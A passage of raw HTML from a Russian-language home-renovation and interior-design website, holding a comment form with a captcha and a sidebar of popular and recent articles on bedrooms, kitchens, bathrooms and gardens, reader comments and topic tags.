   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/spalnyj-garnitur-foto/75-201/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFnJyc////xsbGaWlp3t7eAAAAKysr8fHxa2vRbAAACMBJREFUeNrs3VGSozgQANESYHT/[base64]/R2xH6WOvhFPHIFcP5paL/YokgDhTwyBbBv7xXyP2wFTgalPCLPomlfJPc2UM0jqo0tdwL1PHIE8K2x/Tu6pJ+p6nlkmOTe27fpCa8FSnrMD+Dc2o/Ykp0HinrE/GXTfza4ZJtAVY/ZAUT7gERXAmU9ouS2me00UNhjagDn0T7kSFFAZY+ZAZy9fUxPUEBpj6g9tzfnE47/PI95AZztGmbvAcU9ovi6mV5AdY9ZAXx+3ZTjSrC8x6wAtnYh27wAyntMCiDapUw7kdX3mDO6vV3MpG9TH+AxJYDrLpzmXkA9wWNKAFu7fHAbjzoBXL5xTjoJPMJjRgB9xOA6jyoBRBtC8KgRwNkGcfIoEUCMGlzwqBDAsIVz89J5ikc8ZgO4eek8xqP8dye/wSN/APvAud35GfopHrcHcIwc3MEjewBnG8rJI3kAMXZwwSN5AMfYwR08cgcweOe8be98isftAeyjB7fzSB1AjB5c8EgdwDF6cAePzAEMP3XedPJ8iocABHBvAPv4we08EgcQ4wcXPATAI2sA2/jBbTwSB3CMH9zBI3EAffzgOg8B8MgaQLsBHgLg4RTAQwA8fAzk4YsgHgLgsdBvAT14JA7Az8GL/xzshhB3BAlg5QDcFLr4TaFuC093P4g/hizt8fLXsLU9Xv4curiHv4cv7uEBEYt7eETM6h4eErW4x6MeE3fnw/af4uFBkct73B2AR8Xm8vCw6MU9PC5+cQ8vjFjcwytjFvfw0qjFPR7y2ri28SgUgBdH5vHw6tjFPbw8enEPr49f3GNWAOeFv6ce57wAyntM2zyvu4DqE49/fY+oP7mpx7+8R0yc3APWf32PKL525h//4h4xdXJH5eu/Z3jE3Ml9+ClqS3H8S3vE5NF99E1KvNJQ1mP6DPcfn0D7/kpEVY8ou31m2f6Le0TRxZNr+Rf2yHEajcJn/+IeSSZ5fmt0cb6SUs8j8ozuixtoz3v4K3ok2kvP/Qvfpxx76sNfzyOSLZ+/zu6I9Ee/nEfkWz9/Hl6PvcjRr+WR8nL6fE8vtqO/z6a9H9v2nlmpg1/[base64]/dgi9r3kcCt4pAvgPbOj/YfejtjPUge/iEeuAM4/De0XWxRpoJBHpgD27b1C/oetwMmglEfkWTTti+TeBqp5RLWx5U6gnkeOAL41tn9Hl/QzVT2PDJPce/s2PeG1QEmP+QGcW/sRW7LzQFGPmL9s+s8Gl2wTqOoxO4BoH5DoSqCsR5TcNrOdBgp7TA3gPNqHHCkKqOwxM4Czt4/pCQoo7RG15/bmfMLxn+cxL4CzXcPsPaC4RxRfN9MLqO4xK4DPr5tyXAmW95gVwNYuZJsXQHmPSQFEu5RpJ7L6HnNGt7eLmfRt6gM8pgRw3YXT3AuoJ3hMCWBrlw9u41EngMs3zkkngUd4zAigjxhc51ElgGhDCB41AjjbIE4eJQKIUYMLHhUCGLZwbl46T/GIx2wANy+dx3iU/+7kN3jkD2AfOLc7P0M/xeP2AI6Rgzt4ZA/gbEM5eSQPIMYOLngkD+AYO7iDR+4ABu+ct+2dT/G4PYB99OB2HqkDiNGDCx6pAzhGD+7gkTmA4afOm06eT/EQgADuDWAfP7idR+IAYvzggocAeGQNYBs/[base64]/u4fXxi3vMCuC88PfU45wXQHmPaZvndRdQfeLxr+8R9Sc39fiX94iJk3vA+q/vEcXXzvzjX9wjpk7uqHz99wyPmDu5Dz9FbSmOf2mPmDy6j75JiVcaynpMn+H+4xNo31+JqOoRZbfPLNt/cY8ounhyLf/CHjlOo1H47F/cI8kkz2+NLs5XUup5RJ7RfXED7XkPf0WPRHvpuX/h+5RjT33463lEsuXz19kdkf7ol/OIfOvnz8PrsRc5+rU8Ul5On+/[base64]/jHwEGABhAHD83fh3DAAAAAElFTkSuQmCC" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">7</span>
					<input type="hidden" name="cptch_result" value="4UQ=" />
					<input type="hidden" name="cptch_time" value="1768883644" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='111144' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
